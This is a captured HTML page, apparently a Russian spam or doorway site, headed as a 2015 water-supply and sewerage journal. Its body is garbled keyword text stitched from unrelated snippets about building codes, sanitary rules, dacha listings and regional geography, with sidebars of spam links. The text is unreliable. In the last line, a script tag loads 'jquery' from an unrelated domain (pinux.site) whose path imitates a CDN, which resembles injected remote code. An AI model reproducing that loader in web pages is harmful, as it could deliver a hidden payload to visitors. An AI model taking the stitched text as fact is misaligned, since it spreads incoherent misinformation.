

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aepiezeihi.clementdionet.com/crgc-zhurnal-vodosnabzhenie-i-kanalizaciya-2015-god.html
body_size: 2987
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Журнал водоснабжение и канализация 2015 год - aepiezeihi.clementdionet.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aepiezeihi.clementdionet.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Журнал водоснабжение и канализация 2015 год</h2>
                            </header>
                            <p>О предоставлении отчетов о выполнении ИП и ПП за 2018 год в сфере ТКО. Об утверждении Методических указаний по расчету потерь горячей, питьевой, технической. 
Об утверждении Правил организации застройки и прохождения разрешительных процедур. СанПиН 2.3.4.545-96 Производство хлеба, хлебобулочных и кондитерских изделий. Сведения о своде правил. 1 ИСПОЛНИТЕЛИ: ОАО "Центр методологии нормирования. Приграничное выгодное геополитическое и стратегическое положение Великих Лук всегда. Утверждены приказом Министра финансов Республики Казахстан от 11 декабря 2015 года 
СП 72.13330.2016 Защита строительных конструкций и сооружений от коррозии. Актуализированная. Купите дачу Дмитровское шоссе на ЦИАН - 479 объявлений. Самая маленькая дача: 18,46 м² (площадь. Вы можете помочь проекту, обновив её и убрав после этого данный шаблон. 
Купите дачу Калужское шоссе на ЦИАН - 111 объявлений. Самая маленькая дача: 22,3 м (площадь. Вы можете помочь проекту, обновив её и убрав после этого данный шаблон. 13. Проектирование нефтебаз, размещение зданий, сооружений и технических устройств. Официальный сайт единой информационной системы в сфере закупок 
Посмотреть и скачать бесплатно СНиП 2.04.07-86 Тепловые сети. 3.2. Мониторинг рынка объектов недвижимости и основных факторов формирующих стоимость. Как определить кто виноват когда затопили соседи сверху. Куда обращаться, что и как. Об утверждении Правил организации застройки и прохождения разрешительных процедур. СанПиН 2.3.4.545-96 Производство хлеба, хлебобулочных и кондитерских изделий. Сведения о своде правил. 1 ИСПОЛНИТЕЛИ: ОАО Центр методологии нормирования. СП 72.13330.2016 Защита строительных конструкций и сооружений от коррозии. Актуализированная. Купите дачу Дмитровское шоссе на ЦИАН - 479 объявлений. Самая маленькая дача: 18,46 м (площадь. 
Приграничное выгодное геополитическое и стратегическое положение Великих Лук всегда. Код Направления подготовки и специальности Профили направления Квалификация Форма. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="crgc-kak-proshit-odinom-samsung.html">Как прошить одином самсунг</a></li>
                                <li><a href="crgc-poezd-zhlobin-moskva-raspisanie.html">Поезд жлобин москва расписание</a></li>
                                <li><a href="crgc-vyazat-kryuchkom-shemy-kak-chitat.html">Вязать крючком схемы как читать</a></li>
                                <li><a href="crgc-gdz-istoriya-5-klass-otvety.html">Гдз история 5 класс ответы</a></li>
                                <li><a href="crgc-zhenskaya-shapka-na-zimu-shema.html">Женская шапка на зиму схема</a></li>
                                <li><a href="crgc-stroenie-sostav-i-soedinenie-kostey-prezentaciya.html">Строение состав и соединение костей презентация</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="crgc-kniga-priklyucheniya-toma-soyera-kupit.html">Книга приключения тома сойера купить</a></li>
                                            <li><a href="crgc-verizon-usb720-drayver-skachat.html">Verizon usb720 драйвер скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="crgc-skachat-gdz-8-klass-geometriya-atanasyan.html">Скачать гдз 8 класс геометрия атанасян</a></li>
                                            <li><a href="crgc-dzhamayka-kratkoe-soderzhanie-filma.html">Джамайка краткое содержание фильма</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="crgc-kosmicheskaya-krasivaya-muzyka-skachat.html">Космическая красивая музыка скачать</a></li>
                                            <li><a href="crgc-raspisanie-poezdov-vinnica-kaluga.html">Расписание поездов винница калуга</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="crgc-skachat-besplatno-pesnyu-iz-filma-zakrytaya-shkola.html">Скачать бесплатно песню из фильма закрытая школа</a></li>
                                            <li><a href="crgc-paradyne-6218-proshivka-skachat.html">Paradyne 6218 прошивка скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
